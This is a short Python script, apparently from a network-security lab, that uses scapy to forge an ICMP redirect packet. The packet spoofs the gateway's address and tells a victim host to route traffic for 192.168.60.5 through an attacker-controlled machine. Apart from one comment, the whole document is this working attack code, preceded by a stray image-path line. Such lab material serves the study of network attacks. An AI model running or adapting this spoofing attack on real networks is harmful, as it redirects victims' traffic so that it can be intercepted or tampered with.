 #!/usr/bin/python3
from scapy.all import *
ip = IP(src = "10.9.0.11", dst = "10.9.0.5")
icmp = ICMP(type=5, code=1)
icmp.gw = "10.9.0.111"
# The enclosed IP packet should be the one that
# triggers the redirect message.
ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
send(ip/icmp/ip2/ICMP());